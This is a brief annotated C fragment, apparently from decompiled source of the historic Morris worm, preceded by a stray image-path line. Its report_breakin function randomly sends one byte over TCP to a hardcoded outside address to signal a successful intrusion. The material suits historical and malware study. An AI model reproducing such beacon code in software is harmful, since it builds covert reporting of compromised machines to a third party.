 /* This report a sucessful breakin by sending a single byte to "128.32.137.13"
* (whoever that is). */
static report_breakin(arg1, arg2) /* 0x2494 */
{
int s;
struct sockaddr_in sin;
char msg;
if (7 != random() % 15)
return;
bzero(&sin, sizeof(sin));
sin.sin_family = AF_INET;
sin.sin_port = REPORT_PORT;
sin.sin_addr.s_addr = inet_addr(XS("128.32.137.13"));
/* <env+77>"128.32.137.13" */
s = socket(AF_INET, SOCK_STREAM, 0);
if (s < 0)
return;
if (sendto(s, &msg, 1, 0, &sin, sizeof(sin)))
;
close(s);
}